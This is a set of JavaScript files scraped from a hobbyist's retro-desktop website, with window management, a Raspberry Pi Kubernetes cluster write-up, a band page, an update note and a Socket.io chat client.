            matrixToggleButton.textContent = 'Matrix: OFF';
        }
    });

    window.addEventListener('resize', () => {
        W = window.innerWidth;
        H = window.innerHeight - 40;
        canvas.width = W;
        canvas.height = H;
        const newColumns = Math.floor(W / font_size);
        if (newColumns > columns) {
            for (let i = columns; i < newColumns; i++) {
                drops[i] = 1;
            }
        } else if (newColumns < columns) {
            drops.splice(newColumns);
        }
        columns = newColumns;
    });

    initStartMenu();
    initMusicPlayer();
    initTaskbar();
    initCalendar();
    initPostItNote();

    const terminalQuickLaunchButton = document.getElementById('terminal-quick-launch-button');
    if (terminalQuickLaunchButton) {
        terminalQuickLaunchButton.addEventListener('click', () => {
            localStorage.setItem('terminalState', 'open'); // Clear closed state when manually opening
            createNewTerminalWindow();
        });
    }

    // Auto-open terminal on page load (unless user previously closed it)
    const terminalState = localStorage.getItem('terminalState');
    if (terminalState !== 'closed') {
        // Set flag so window is created hidden if minimized
        if (terminalState === 'minimized') {
            window._terminalStartMinimized = true;
        }
        createNewTerminalWindow();
    }

    // Auto-open music player on page load (unless user previously closed it)
    // Small delay to ensure it opens after terminal
    const musicPlayerState = localStorage.getItem('musicPlayerState');
    if (musicPlayerState !== 'closed') {
        // Set flag so window is created hidden if minimized
        if (musicPlayerState === 'minimized') {
            window._musicPlayerStartMinimized = true;
        }
        setTimeout(() => {
            createMusicPlayerWindow();
        }, 100);
    }

    // Desktop icon event handlers
    const browserIcon = document.getElementById('browser-icon');
    if (browserIcon) {
        browserIcon.addEventListener('dblclick', createBrowserWindow);
        initDesktopIcon(browserIcon);
    }

    const recycleBinIcon = document.getElementById('recycle-bin-icon');
    if (recycleBinIcon) {
        recycleBinIcon.addEventListener('dblclick', createRecycleBinWindow);
        initDesktopIcon(recycleBinIcon);
    }

});

// Initialize desktop icon dragging and position restoration
function initDesktopIcon(iconElement) {
    const iconId = iconElement.id;
    const savedPosition = localStorage.getItem(`${iconId}-position`);

    // If we have a saved position, override CSS positioning
    if (savedPosition) {
        const position = JSON.parse(savedPosition);
        iconElement.style.left = `${position.x}px`;
        iconElement.style.top = `${position.y}px`;
        iconElement.style.right = 'auto';
    }

    // Add mousedown event for dragging
    let dragTimeout;
    let startX, startY;

    iconElement.addEventListener('mousedown', (e) => {
        // Don't interfere with double-click
        if (e.detail === 2) {
            return;
        }

        startX = e.clientX;
        startY = e.clientY;

        // Delay drag start to allow double-click detection
        dragTimeout = setTimeout(() => {
            // Convert from right-based to left-based positioning if needed
            const computedStyle = window.getComputedStyle(iconElement);
            if (computedStyle.right !== 'auto' && iconElement.style.left === '') {
                const rect = iconElement.getBoundingClientRect();
                iconElement.style.left = `${rect.left}px`;
                iconElement.style.top = `${rect.top}px`;
                iconElement.style.right = 'auto';
            }

            isDragging = true;
            draggedIcon = iconElement;
            const currentRect = iconElement.getBoundingClientRect();
            offsetX = startX - currentRect.left;
            offsetY = startY - currentRect.top;
            iconElement.style.cursor = 'grabbing';
        }, 150);
    });

    iconElement.addEventListener('mouseup', () => {
        clearTimeout(dragTimeout);
    });

    iconElement.addEventListener('dblclick', () => {
        clearTimeout(dragTimeout);
    });
}

// ===== Messenger Window Management =====
let messengerWindowInstance = null;
let messengerUnreadCount = 0;

async function openMessenger() {
    // Check if messenger window already exists in openWindows
    if (openWindows['messenger']) {
        const { window, button } = openWindows['messenger'];

        // Toggle window visibility
        if (window.style.display === 'none') {
            // Show window
            window.style.display = '';
            // Show taskbar button if it was hidden
            if (button) {
                button.style.display = '';
            }
            setActiveWindow('messenger');
            // Update messenger button state
            const messengerBtn = document.getElementById('messenger-button');
            if (messengerBtn) {
                messengerBtn.classList.add('window-open');
            }
            // Refresh unread count when showing window
            if (window.messengerUI && typeof window.messengerUI.updateTotalUnreadCount === 'function') {
                window.messengerUI.updateTotalUnreadCount();
            }
        } else {
            // Hide window to systray (hide taskbar button too)
            window.style.display = 'none';
            // Hide taskbar button when clicking systray icon
            if (button) {
                button.style.display = 'none';
            }
            if (openWindows.active === 'messenger') {
                openWindows.active = null;
            }
            // Update messenger button state
            const messengerBtn = document.getElementById('messenger-button');
            if (messengerBtn) {
                messengerBtn.classList.remove('window-open');
            }
        }
        return;
    }

    // Import messenger window module
    const { createMessengerWindow } = await import('./messenger_window.js');

    // Create messenger as a desktop window
    messengerWindowInstance = createMessengerWindow();

    // Update messenger button state
    const messengerBtn = document.getElementById('messenger-button');
    if (messengerBtn) {
        messengerBtn.classList.add('window-open');
    }

    window.debug.log('Messenger window created');
}

// Expose openMessenger globally for start menu
window.openMessenger = openMessenger;

// Expose new features globally
window.createProfileWindow = createProfileWindow;
window.createAchievementsWindow = createAchievementsWindow;
window.showAchievementNotification = showAchievementNotification;
window.trackAchievement = trackAchievement;
window.createGifPickerWindow = createGifPickerWindow;
window.createEmojiPickerWindow = createEmojiPickerWindow;

function updateUnreadCount(count) {
    messengerUnreadCount = count;
    const unreadBadge = document.getElementById('messenger-unread-count');
    const messengerBtn = document.getElementById('messenger-button');

    if (count > 0) {
        unreadBadge.textContent = count > 99 ? '99+' : count.toString();
        unreadBadge.style.display = 'inline-block';
        messengerBtn.classList.add('has-unread');
    } else {
        unreadBadge.style.display = 'none';
        messengerBtn.classList.remove('has-unread');
    }
}

// Initialize messenger button
function initMessenger() {
    const messengerBtn = document.getElementById('messenger-button');

    if (messengerBtn) {
        messengerBtn.addEventListener('click', () => {
            openMessenger();
        });

        window.debug.log('Messenger button initialized');
    }
}

// Initialize messenger on DOM load
if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initMessenger);
} else {
    initMessenger();
}

// Expose updateUnreadCount globally for messenger window
window.updateUnreadCount = updateUnreadCount;

export {
    createWindow,
    openWindows,
    setActiveWindow,
    openMessenger,
    updateUnreadCount,
    createProfileWindow,
    createAchievementsWindow,
    showAchievementNotification,
    trackAchievement,
    createGifPickerWindow,
    createEmojiPickerWindow
};


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/k8s_cluster.js
body_size: 1728
content:
import { createWindow } from './main.js';

function createK8sClusterWindow() {
    const k8sClusterContent = `
        <div class="github-markdown-body">
            <img src="/shared/images/kubernetes.png" alt="Raspberry Pi Kubernetes Cluster" style="width:100%;">
            <p style="text-align: center;"><a href="https://github.com/brainphreak/k8s-raspberry-pi-cluster" target="_blank">https://github.com/brainphreak/k8s-raspberry-pi-cluster</a></p>
            <hr>
            <h1>Raspberry Pi Kubernetes (K8s) Cluster</h1>

            <h2>Project Overview</h2>
            <p>This project documents the process of building a 6-node Kubernetes cluster using various models of Raspberry Pi. The goal was to create a functional, scalable, and redundant environment for deploying containerized applications and services, all while utilizing existing hardware. This serves as a practical exploration into container orchestration, network configuration, and system administration in a distributed environment.</p>
            <hr>
            <h2>Key Features</h2>
            <ul>
                <li><strong>6-Node Cluster:</strong> Provides high availability and load balancing for deployed services.</li>
                <li><strong>Mixed Raspberry Pi Models:</strong> Demonstrates compatibility across different Raspberry Pi versions (2B, 2B+, 3B, 3B+).</li>
                <li><strong>Centralized Power:</strong> Utilizes a single multi-port USB hub to power all nodes, simplifying the physical setup.</li>
            </ul>
            <center><img src="/shared/images/k8s-cluster-powered.jpg" alt="Kubernetes Cluster Powered" style="width: 70%; margin-top: 10px;"></center>
            <hr>
            <h2>Technical Specifications</h2>
            <h3>Hardware</h3>
            <ul>
                <li>(6) Raspberry Pi SBCs (Models: 2B, 2B+, 3B, 3B+)</li>
                <li>(1) 6-Node "Bramble" Case by C4Labs</li>
                <li>(1) Kamera 10-Port 120W USB Charging Hub</li>
                <li>(6) Micro USB Cables</li>
                <li>(6) Ethernet Cables</li>
                <li>(6) SD Cards (with Raspberry Pi OS installed)</li>
            </ul>
            <center><img src="/shared/images/k8s-cluster-pis-before.jpg" alt="Raspberry Pis before assembly" style="width: 70%; margin-top: 10px;"></center>
            <h3>Software & Networking</h3>
            <ul>
                <li><strong>Operating System:</strong> Raspberry Pi OS</li>
                <li><strong>Container Orchestration:</strong> MicroK8s</li>
                <li><strong>Networking:</strong> Static IP addresses and a custom /etc/hosts file for hostname resolution.</li>
            </ul>
            <hr>
            <h2>Cluster Setup and Configuration</h2>
            <h3>Step 1: Hardware Assembly and OS Preparation</h3>
            <p>The Raspberry Pis were assembled into the 6-node Bramble case. Each Pi was equipped with an SD card flashed with a fresh installation of Raspberry Pi OS.</p>
            <center><img src="/shared/images/k8s-cluster-assembled.jpg" alt="Assembled Kubernetes Cluster" style="width: 50%; margin-top: 10px;"></center>
            <h3>Step 2: Network Configuration</h3>
            <p>Before booting the cluster, each node was configured with a static IP address. A custom <code>/etc/hosts</code> file was created and distributed to all nodes to enable simple and reliable communication between them using hostnames (e.g., <code>pi-1</code>, <code>pi-2</code>).</p>
            <pre><code># Example /etc/hosts configuration:
127.0.0.1 localhost localhost.local
10.0.0.21 pi-1 pi-1.local
10.0.0.22 pi-2 pi-2.local
10.0.0.23 pi-3 pi-3.local
10.0.0.24 pi-4 pi-4.local
10.0.0.25 pi-5 pi-5.local
10.0.0.26 pi-6 pi-6.local</code></pre>
            <h3>Step 3: Enable C-Groups</h3>
            <p>To ensure the Kubelet functions correctly, c-groups were enabled on each Raspberry Pi by modifying the <code>/boot/firmware/cmdline.txt</code> file and adding the following boot options:</p>
            <pre><code>cgroup_enable=memory cgroup_memory=1</code></pre>
            <p>After modifying the file, each node was rebooted.</p>
            <h3>Step 4: Install MicroK8s</h3>
            <p>MicroK8s was installed on all 6 nodes using the command:</p>
            <pre><code>sudo snap install microk8s --classic</code></pre>
            <h3>Step 5: Cluster Formation</h3>
            <p>One node (<code>pi-1</code>) was designated as the master node. The following command was run on the master to generate a join token for the other nodes:</p>
            <pre><code>sudo microk8s.add-node</code></pre>
            <h3>Step 6: Join Worker Nodes</h3>
            <p>On each of the remaining 5 nodes, the <code>microk8s.join</code> command provided by the master was executed to join them to the cluster.</p>
            <h3>Step 7: Verify Cluster Status</h3>
            <p>After a few minutes, the cluster status was verified from the master node using <code>kubectl</code>. The output confirmed that all 6 nodes were in a <code>Ready</code> state.</p>
            <pre><code>microk8s.kubectl get node</code></pre>
            <p><strong>Output:</strong></p>
            <pre><code>NAME   STATUS   ROLES    AGE   VERSION
pi-1   Ready    master   1h    v1.14.6+888f9c630
pi-2   Ready    &lt;none&gt;   1h    v1.14.6+888f9c630
pi-3   Ready    &lt;none&gt;   1h    v1.14.6+888f9c630
pi-4   Ready    &lt;none&gt;   1h    v1.14.6+888f9c630
pi-5   Ready    &lt;none&gt;   1h    v1.14.6+888f9c630
pi-6   Ready    &lt;none&gt;   1h    v1.14.6+888f9c630</code></pre>
            <hr>
            <h2>Conclusion</h2>
            <p>This project successfully demonstrates the creation of a fully functional Kubernetes cluster on low-power Raspberry Pi hardware. It serves as a testament to the versatility of single-board computers and the power of container orchestration. The cluster is now ready for deploying and managing containerized applications in a high-availability environment.</p>
        </div>
    `;
    createWindow('k8s-cluster', 'Kubernetes Pi Cluster', k8sClusterContent, { width: 800, height: 600, customClass: 'github-style-window' });
}

export { createK8sClusterWindow };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/escape_the_tube.js
body_size: 453
content:
import { createWindow } from './main.js';

const escapeTheTubeContentHTML = `

    <div class="github-markdown-body">

        <div style="text-align: center; margin-bottom: 20px;">

            <center><img src="/shared/images/escapethetube.png" alt="Escape The Tube Header" style="max-width: 80%; height: auto;"></center>

        </div>



                <h1>Escape The Tube</h1>



        



                <p class="has-text-align-center"><strong>"Escape The Tube"</strong> is Don White on all instruments.<br><a href="https://www.escapethetube.com" target="_blank">www.escapethetube.com</a></p>



        



                <h2>Music Video</h2>



                <div style="text-align: center; margin-bottom: 20px;">



                    <iframe width="560" height="315" src="https://www.youtube.com/embed/0SM8OjxyuL8" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                </div>



        



                <center>



                    <iframe style="border: 0; width: 350px; height: 522px;" src="https://bandcamp.com/EmbeddedPlayer/album=1706449664/size=large/bgcol=ffffff/linkcol=0687f5/transparent=true/" seamless><a href="https://escapethetube.bandcamp.com/album/escaping-the-tube">Escaping The Tube by Escape The Tube</a></iframe>



                    <center>Available On All Your Favorite Streaming Services</center>



                </center>



        



                <div style="text-align: center; margin-top: 20px;">



                    <center><img src="/shared/images/escapethetube2.jpg" alt="Escape The Tube Image 2" style="max-width: 60%; height: auto;"></center>



                </div>



            </div>



        `;



export function createEscapeTheTubeWindow() {

    createWindow('band-ett', 'Escape The Tube', escapeTheTubeContentHTML, { width: 900, height: 700, customClass: 'github-style-window' });

}




--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/post_it_note.js
body_size: 698
content:
// Post-it Note - Desktop update notification
// Shows latest site updates, can be dismissed by users

const POST_IT_VERSION = '2024-11-28-v2'; // Update this to show the note again to users

export function initPostItNote() {
    // Check if user has already dismissed this version
    const dismissedVersion = localStorage.getItem('postit-dismissed-version');
    if (dismissedVersion === POST_IT_VERSION) {
        return; // User already saw and dismissed this note
    }

    createPostItNote();
}

function createPostItNote() {
    const postIt = document.createElement('div');
    postIt.id = 'post-it-note';
    postIt.innerHTML = `
        <div class="post-it-header">
            <span class="post-it-title">Latest Updates</span>
            <button class="post-it-close" title="Close">&times;</button>
        </div>
        <div class="post-it-content">
            <ul>
                <li><strong>Persistence:</strong> Window positions and music player state now saved between visits</li>
                <li><strong>Chat:</strong> GIFs, user profiles with avatars, channels, and achievements for registered users</li>
                <li><strong>Easter Eggs:</strong> SSH to the Gibson, the Matrix, ECORP, or WOPR in the terminal!</li>
            </ul>
            <p class="post-it-tip">Tip: Type <code>help</code> in the terminal to see all commands. Each command also supports the <code>--help</code> option for usage info.</p>
        </div>
    `;

    const desktop = document.getElementById('desktop');
    desktop.appendChild(postIt);

    // Add close functionality
    const closeBtn = postIt.querySelector('.post-it-close');
    closeBtn.addEventListener('click', () => {
        postIt.classList.add('post-it-closing');
        setTimeout(() => {
            postIt.remove();
            localStorage.setItem('postit-dismissed-version', POST_IT_VERSION);
        }, 300);
    });

    // Make it draggable
    initDraggable(postIt);
}

function initDraggable(element) {
    const header = element.querySelector('.post-it-header');
    let isDragging = false;
    let offsetX, offsetY;

    header.addEventListener('mousedown', (e) => {
        if (e.target.classList.contains('post-it-close')) return;

        isDragging = true;
        offsetX = e.clientX - element.getBoundingClientRect().left;
        offsetY = e.clientY - element.getBoundingClientRect().top;
        header.style.cursor = 'grabbing';
    });

    document.addEventListener('mousemove', (e) => {
        if (!isDragging) return;

        const newLeft = e.clientX - offsetX;
        const newTop = Math.max(0, e.clientY - offsetY);

        element.style.left = `${newLeft}px`;
        element.style.top = `${newTop}px`;
        element.style.right = 'auto';
    });

    document.addEventListener('mouseup', () => {
        if (isDragging) {
            isDragging = false;
            header.style.cursor = 'grab';
        }
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/chat_client.js
body_size: 3815
content:
// ============================================================================
// WEBSOCKET CHAT CLIENT
// ============================================================================

class ChatClient {
    constructor() {
        this.socket = null;
        this.connected = false;
        this.username = null;
        this.isGuest = true;
        this.role = 'guest'; // User role: guest, user, moderator, admin
        this.currentChannel = null;
        this.inChatMode = false; // IRC-style chat mode flag
        this.messageHandlers = [];
        this.dmHandlers = [];
        this.systemMessageHandlers = [];
        this.usersUpdateHandlers = [];
        this.nicknameSetHandlers = [];
        this.channelMessageHandlers = [];
        this.channelJoinedHandlers = [];
        this.channelPartedHandlers = [];
        this.channelErrorHandlers = [];
        this.channelsListHandlers = [];
        this.topicChangedHandlers = [];
        this.disconnectHandlers = [];
        this.registerResponseHandlers = [];
        this.loginResponseHandlers = [];
        this.achievementHandlers = [];

        // Auto-detect server URL based on current host
        // If accessing via network IP (e.g., 10.0.0.108:8080), use that IP for WebSocket too
        const currentHost = window.location.hostname;
        const wsPort = 3001;

        // Use same port as website if using standard ports (Nginx proxy scenario)
        const useProxy = window.location.port === '' || window.location.port === '80' || window.location.port === '443';
        if (useProxy) {
            this.serverUrl = `${window.location.protocol}//${window.location.host}`;
        } else {
            this.serverUrl = `http://${currentHost}:${wsPort}`;
        }

        window.debug.log(`[ChatClient] Using WebSocket server: ${this.serverUrl}`);
    }

    connect() {
        return new Promise((resolve, reject) => {
            try {
                // Load Socket.io client library if not already loaded
                if (typeof io === 'undefined') {
                    const script = document.createElement('script');
                    script.src = 'https://cdn.socket.io/4.8.1/socket.io.min.js';
                    script.onload = () => {
                        this._initializeSocket(resolve, reject);
                    };
                    script.onerror = () => {
                        reject(new Error('Failed to load Socket.io client library'));
                    };
                    document.head.appendChild(script);
                } else {
                    this._initializeSocket(resolve, reject);
                }
            } catch (error) {
                reject(error);
            }
        });
    }

    _initializeSocket(resolve, reject) {
        try {
            this.socket = io(this.serverUrl, {
                transports: ['websocket', 'polling']
            });

            this.socket.on('connect', () => {
                window.debug.log('[ChatClient] Connected to chat server');
                this.connected = true;
            });

            this.socket.on('init', (data) => {
                this.username = data.username; // Will be null until claimed/logged in
                this.isGuest = true;

                // Try auto-login with saved auth token first, otherwise try nickname reclaim
                const savedAuthToken = localStorage.getItem('chat_auth_token');
                const savedNickname = localStorage.getItem('chat_nickname');
                const platform = this._detectPlatform();

                this.socket.emit('identify', {
                    platform: platform,
                    authToken: savedAuthToken,
                    savedNickname: savedNickname
                });

                window.debug.log(`[ChatClient] Connected, username: ${this.username || '(not set yet)'}`);
                resolve(this.username);
            });

            this.socket.on('chat-message', (message) => {
                this.messageHandlers.forEach(handler => handler(message));
            });

            this.socket.on('direct-message', (message) => {
                this.dmHandlers.forEach(handler => handler(message));

                // Display incoming DMs automatically (if not from self)
                if (message.from !== this.username) {
                    this.displayIncomingDM(message);
                }
            });

            this.socket.on('system-message', (message) => {
                this.systemMessageHandlers.forEach(handler => handler(message));
            });

            this.socket.on('users-update', (users) => {
                this.usersUpdateHandlers.forEach(handler => handler(users));
            });

            this.socket.on('nickname-set', (data) => {
                if (data.success) {
                    this.username = data.nickname;
                    // Keep isGuest = true when claiming nickname (guest mode)
                    // Only login/register should set isGuest = false
                    localStorage.setItem('chat_nickname', data.nickname);
                    window.debug.log('[ChatClient] Nickname set:', data.nickname, 'isGuest:', this.isGuest);

                    // If previousChannels are provided (guest reconnecting), rejoin them silently
                    if (data.previousChannels && data.previousChannels.length > 0) {
                        window.debug.log('[ChatClient] Restoring previous channels for guest:', data.previousChannels);
                        // Rejoin channels after a small delay to ensure connection is stable
                        setTimeout(() => {
                            data.previousChannels.forEach(channelName => {
                                window.debug.log('[ChatClient] Silently rejoining channel:', channelName);
                                this.socket.emit('join-channel', {
                                    channel: channelName,
                                    silent: true
                                });
                            });
                        }, 100);
                    }
                }
                this.nicknameSetHandlers.forEach(handler => handler(data));
            });

            this.socket.on('whoami-response', (data) => {
                this.username = data.username;
                this.isGuest = data.isGuest;
            });

            // Channel events
            this.socket.on('channel-joined', (data) => {
                this.currentChannel = data.channel;
                this.channelJoinedHandlers.forEach(handler => handler(data));
            });

            this.socket.on('channel-parted', (data) => {
                this.currentChannel = null;
                this.channelPartedHandlers.forEach(handler => handler(data));
            });

            this.socket.on('channel-message', (message) => {
                this.channelMessageHandlers.forEach(handler => handler(message));

                // Auto-display channel messages
                if (message.type === 'message') {
                    this.displayChannelMessage(message);
                } else if (message.type === 'system') {
                    this.displaySystemMessage(message);
                }
            });

            this.socket.on('channel-error', (data) => {
                this.channelErrorHandlers.forEach(handler => handler(data));
            });

            this.socket.on('channels-list', (channels) => {
                this.channelsListHandlers.forEach(handler => handler(channels));
            });

            this.socket.on('topic-changed', (data) => {
                this.topicChangedHandlers.forEach(handler => handler(data));
            });

            this.socket.on('disconnect', () => {
                window.debug.log('[ChatClient] Disconnected from chat server');
                this.connected = false;
                this.currentChannel = null;
                this.disconnectHandlers.forEach(handler => handler());
            });

            this.socket.on('connect_error', (error) => {
                console.error('[ChatClient] Connection error:', error);
                reject(error);
            });

            // Registration and login responses
            this.socket.on('register-response', (data) => {
                if (data.success) {
                    this.username = data.user.username;
                    this.isGuest = false;
                    this.role = data.user.role || 'user';
                    localStorage.setItem('chat_auth_token', data.token);
                    localStorage.setItem('chat_nickname', data.user.username);
                    window.debug.log('[ChatClient] Registration successful:', data.user.username, 'Role:', this.role);
                }
                this.registerResponseHandlers.forEach(handler => handler(data));
            });

            this.socket.on('login-response', (data) => {
                if (data.success) {
                    this.username = data.user.username;
                    this.isGuest = false;
                    this.role = data.user.role || 'user';
                    localStorage.setItem('chat_auth_token', data.token);
                    localStorage.setItem('chat_nickname', data.user.username);
                    window.debug.log('[ChatClient] Login successful:', data.user.username, 'Role:', this.role);

                    // If previousChannels are provided, rejoin them silently (session restoration)
                    if (data.previousChannels && data.previousChannels.length > 0) {
                        window.debug.log('[ChatClient] Restoring previous channels:', data.previousChannels);
                        // Rejoin channels after a small delay to ensure connection is stable
                        setTimeout(() => {
                            data.previousChannels.forEach(channelName => {
                                window.debug.log('[ChatClient] Silently rejoining channel:', channelName);
                                this.socket.emit('join-channel', {
                                    channel: channelName,
                                    silent: true
                                });
                            });
                        }, 100);
                    }
                }
                this.loginResponseHandlers.forEach(handler => handler(data));
            });

            // Achievement earned notification
            this.socket.on('achievement-earned', (data) => {
                window.debug.log('[ChatClient] Achievement earned:', data.name);
                this.achievementHandlers.forEach(handler => handler(data));
            });

        } catch (error) {
            reject(error);
        }
    }

    _detectPlatform() {
        // Mobile app always reports as 'mobile' regardless of actual device
        return 'mobile';
    }

    onMessage(handler) {
        this.messageHandlers.push(handler);
    }

    onDirectMessage(handler) {
        this.dmHandlers.push(handler);
    }

    onSystemMessage(handler) {
        this.systemMessageHandlers.push(handler);
    }

    onUsersUpdate(handler) {
        this.usersUpdateHandlers.push(handler);
    }

    onNicknameSet(handler) {
        this.nicknameSetHandlers.push(handler);
    }

    onChannelMessage(handler) {
        this.channelMessageHandlers.push(handler);
    }

    onChannelJoined(handler) {
        this.channelJoinedHandlers.push(handler);
    }

    onChannelParted(handler) {
        this.channelPartedHandlers.push(handler);
    }

    onChannelError(handler) {
        this.channelErrorHandlers.push(handler);
    }

    onChannelsList(handler) {
        this.channelsListHandlers.push(handler);
    }

    onTopicChanged(handler) {
        this.topicChangedHandlers.push(handler);
    }

    onDisconnect(handler) {
        this.disconnectHandlers.push(handler);
    }

    onRegisterResponse(handler) {
        this.registerResponseHandlers.push(handler);
    }

    onLoginResponse(handler) {
        this.loginResponseHandlers.push(handler);
    }

    onAchievement(handler) {
        this.achievementHandlers.push(handler);
    }

    // Registration and Login methods
    register(username, email, password, displayName = null) {
        if (!this.connected) {
            throw new Error('Not connected to chat server');
        }
        window.debug.log('[ChatClient] Registering user:', username);
        this.socket.emit('register', {
            username,
            email,
            password,
            displayName: displayName || username
        });
    }

    login(username, password) {
        if (!this.connected) {
            throw new Error('Not connected to chat server');
        }
        window.debug.log('[ChatClient] Logging in user:', username);
        this.socket.emit('login', {
            username,
            password
        });
    }

    sendMessage(text) {
        if (!this.connected) {
            throw new Error('Not connected to chat server');
        }
        this.socket.emit('chat-message', { text });

        // Track achievement for first message
        this._trackMessageAchievement();
    }

    sendDirectMessage(to, text) {
        if (!this.connected) {
            throw new Error('Not connected to chat server');
        }
        this.socket.emit('direct-message', { to, text });

        // Track achievements for messages and DMs
        this._trackMessageAchievement();
        this._trackDMAchievement(to);
    }

    claimNickname(nickname) {
        if (!this.connected) {
            throw new Error('Not connected to chat server');
        }
        this.socket.emit('claim-nickname', nickname);
    }

    whoami() {
        if (!this.connected) {
            throw new Error('Not connected to chat server');
        }
        this.socket.emit('whoami');
        return this.username;
    }

    disconnect() {
        if (this.socket) {
            this.socket.disconnect();
            this.connected = false;
        }
    }

    // Channel methods
    joinChannel(channelName) {
        window.debug.log('[ChatClient] joinChannel called:', channelName, 'connected:', this.connected);
        if (!this.connected) {
            throw new Error('Not connected to chat server');
        }
        window.debug.log('[ChatClient] Emitting join-channel event');
        this.socket.emit('join-channel', channelName);
    }

    partChannel() {
        window.debug.log('[ChatClient] partChannel called, connected:', this.connected);
        if (!this.connected) {
            throw new Error('Not connected to chat server');
        }
        this.socket.emit('part-channel');
    }

    sendChannelMessage(text) {
        window.debug.log('[ChatClient] sendChannelMessage called:', text);
        if (!this.connected) {
            throw new Error('Not connected to chat server');
        }
        this.socket.emit('channel-message', { text });

        // Track achievement for messages
        this._trackMessageAchievement();
    }

    getChannels() {
        window.debug.log('[ChatClient] getChannels called, connected:', this.connected);
        if (!this.connected) {
            throw new Error('Not connected to chat server');
        }
        window.debug.log('[ChatClient] Emitting get-channels event');
        this.socket.emit('get-channels');
    }

    setChannelTopic(channel, topic) {
        window.debug.log('[ChatClient] setChannelTopic called:', channel, topic);
        window.debug.log('[ChatClient] Connected:', this.connected);
        window.debug.log('[ChatClient] Socket exists:', !!this.socket);

        if (!this.connected) {
            console.error('[ChatClient] Not connected to chat server');
            throw new Error('Not connected to chat server');
        }

        if (!this.socket) {
            console.error('[ChatClient] Socket is null');
            throw new Error('Socket not initialized');
        }

        window.debug.log('[ChatClient] Emitting set-topic event with data:', { channel, topic });
        this.socket.emit('set-topic', { channel, topic });
        window.debug.log('[ChatClient] set-topic event emitted');
    }

    displayChannelMessage(message) {
        // Only display in terminal if in chat mode (using terminal chat commands)
        if (!this.inChatMode) return;

        const timestamp = new Date(message.timestamp).toLocaleTimeString();
        const notification = `[${timestamp}] [${message.channel}] <${message.username}>: ${message.text}`;

        const terminalInnerContent = document.querySelector('.terminal-inner-content');
        if (terminalInnerContent) {
            const output = document.createElement('div');
            output.className = 'terminal-output';
            output.style.color = '#00ffff'; // Cyan color for channel messages
            output.textContent = notification;

            const inputLines = terminalInnerContent.querySelectorAll('.terminal-input-line');
            const currentInputLine = inputLines[inputLines.length - 1];
            if (currentInputLine) {
                terminalInnerContent.insertBefore(output, currentInputLine);
                // Scroll the input line into view so messages appear above it
                currentInputLine.scrollIntoView({ behavior: 'smooth', block: 'end' });
            } else {
                terminalInnerContent.appendChild(output);
                output.scrollIntoView({ behavior: 'smooth', block: 'end' });
            }

            // Also scroll the terminal body to bottom to ensure visibility
            const terminalBody = document.getElementById('terminalBody');
            if (terminalBody) {
                terminalBody.scrollTop = terminalBody.scrollHeight;
            }
        }
    }

    displaySystemMessage(message) {
        // Only display in terminal if in chat mode (using terminal chat commands)
        if (!this.inChatMode) return;

        const timestamp = new Date(message.timestamp).toLocaleTimeString();
        const notification = `[${timestamp}] [${message.channel}] * ${message.text}`;

        const terminalInnerContent = document.querySelector('.terminal-inner-content');
        if (terminalInnerContent) {
            const output = document.createElement('div');
            output.className = 'terminal-output';
            output.style.color = '#ffff00'; // Yellow for system messages
            output.style.fontStyle = 'italic';
            output.textContent = notification;

            const inputLines = terminalInnerContent.querySelectorAll('.terminal-input-line');
            const currentInputLine = inputLines[inputLines.length - 1];
            if (currentInputLine) {
                terminalInnerContent.insertBefore(output, currentInputLine);
                // Scroll the input line into view so messages appear above it
                currentInputLine.scrollIntoView({ behavior: 'smooth', block: 'end' });
            } else {
                terminalInnerContent.appendChild(output);
                output.scrollIntoView({ behavior: 'smooth', block: 'end' });
            }

            // Also scroll the terminal body to bottom to ensure visibility
            const terminalBody = document.getElementById('terminalBody');
            if (terminalBody) {
                terminalBody.scrollTop = terminalBody.scrollHeight;
            }
        }
    }

    displayIncomingDM(message) {
        // Only display in terminal if in chat mode (using terminal chat commands)
        if (!this.inChatMode) return;

        // Display incoming DM in the terminal
        const timestamp = new Date(message.timestamp).toLocaleTimeString();
        const notification = `[${timestamp}] DM from ${message.from}: ${message.text}`;

        // Find the terminal's inner content area
        const terminalInnerContent = document.querySelector('.terminal-inner-content');

        if (terminalInnerContent) {
            const output = document.createElement('div');
            output.className = 'terminal-output';
            output.style.color = '#0f0'; // Green color for DM notifications
            output.style.fontWeight = 'bold';
            output.textContent = notification;

            // Find the current input line (last terminal-input-line)
            const inputLines = terminalInnerContent.querySelectorAll('.terminal-input-line');
            const currentInputLine = inputLines[inputLines.length - 1];

            if (currentInputLine) {
                // Insert DM notification before the current input line
                terminalInnerContent.insertBefore(output, currentInputLine);
            } else {
                // No input line found, just append
                terminalInnerContent.appendChild(output);
            }

            output.scrollIntoView({ behavior: 'smooth', block: 'end' });

            window.debug.log('[ChatClient] DM notification displayed in terminal');
        } else {
            // If no terminal found, log to console
            window.debug.log(`%c[ChatClient] Terminal not found, DM: ${notification}`, 'color: #0f0; font-weight: bold;');
        }
    }

    // Achievement tracking methods
    _trackMessageAchievement() {
        // Track first message and message milestones
        if (typeof window.trackAchievement === 'function') {
            // First message
            window.trackAchievement('first_message', false);

            // Progressive achievements for message count
            window.trackAchievement('chatty_100', true);
            window.trackAchievement('chatty_500', true);
            window.trackAchievement('chatty_1000', true);

            // Check if message sent between 2-4 AM for night owl achievement
            const hour = new Date().getHours();
            if (hour >= 2 && hour < 4) {
                window.trackAchievement('night_owl', false);
            }
        }
    }

    _trackDMAchievement(recipient) {
        // Track DM achievements
        if (typeof window.trackAchievement === 'function') {
            // Store DM recipients in localStorage to track unique recipients
            const dmRecipients = JSON.parse(localStorage.getItem('dm_recipients') || '[]');
            if (!dmRecipients.includes(recipient)) {
                dmRecipients.push(recipient);
                localStorage.setItem('dm_recipients', JSON.stringify(dmRecipients));

                // Track dm_master achievement (10 different users)
                if (dmRecipients.length >= 10) {
                    window.trackAchievement('dm_master', false);
                }
            }
        }
    }
}

// Global chat client instance
let globalChatClient = null;

function getChatClient() {
    if (!globalChatClient) {
        globalChatClient = new ChatClient();
    }
    return globalChatClient;
}

// Expose globally for mobile app
window.getChatClient = getChatClient;
window.ChatClient = ChatClient;

// ES6 module exports for desktop app
export { getChatClient, ChatClient };


--- FILE ---
